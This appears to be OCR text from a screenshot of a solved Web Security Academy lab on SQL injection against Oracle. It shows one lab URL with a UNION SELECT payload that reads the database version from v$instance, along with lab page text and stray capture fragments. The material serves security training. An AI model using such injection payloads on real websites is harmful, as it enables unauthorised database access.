 .web-security-academy.net/filter?category=Accessories' UNION SELECT version,NULL FROM v$instance-- qwe
1
m
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Internal Server Error
Internal Server Error